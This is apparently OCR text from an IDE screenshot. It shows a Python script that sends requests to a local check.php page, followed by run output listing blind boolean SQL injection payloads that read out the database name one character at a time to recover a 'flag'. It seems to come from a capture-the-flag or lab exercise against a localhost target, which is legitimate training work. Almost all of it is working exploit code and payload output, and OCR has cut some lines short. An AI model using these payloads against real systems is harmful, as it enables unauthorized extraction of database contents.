 1: Proje
tfstudy ~/PycharmProjects/tfstudy
External Libraries
Scratches and Consoles
Match Case
Words
Reg
68
69
70
71
72 time1 = time.time()
73
74
75
76 burp2_url = "http://127.0.0.1:80/check.php"
77 burp2_headers = {
78 "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/2010010
79 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
80 "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
81 "Accept-Encoding": "gzip, deflate", "Referer": "http://127.0.0.1/index.php", "Conne
82 "Upgrade-Insecure-Requests": "1"}
83 response = sess.get(burp2_url, headers=burp2_headers)
84 time2 = time.time()
85
86
87
88
89
90 if "Your phone used by 0 people" not in response.text:
91 char = chr(i)
92 flag_list.append(char)
93 break
94
95 print("".join(flag_list))
for j in range(1, 5) › for i in range(33,127) › "Accept-Encoding"
Run: dji
123456' and ascii(substr(database(),4,1)) = 104 # user13267
123456' and ascii(substr(database(),4,1)) = 105 # user77847
123456' and ascii(substr(database(),4,1)) = 106 # user83475
123456' and ascii(substr(database(),4,1)) = 107 # user63379
123456' and ascii(substr(database(),4,1)) = 108 # user36794
123456' and ascii(substr(database(),4,1)) = 109 # user91121
123456' and ascii(substr(database(),4,1)) = 110 # user85054
123456' and ascii(substr(database(),4,1)) = 111 # user95874
123456' and ascii(substr(database(),4,1)) = 112 # user30043
123456' and ascii(substr(database(),4,1)) = 113 # user42314
123456' and ascii(substr(database(),4,1)) = 114 # user18737
123456' and ascii(substr(database(),4,1)) = 115 # user34544
123456' and ascii(substr(database(),4,1)) = 116 # user64033
test
7: Structure
2: Favorites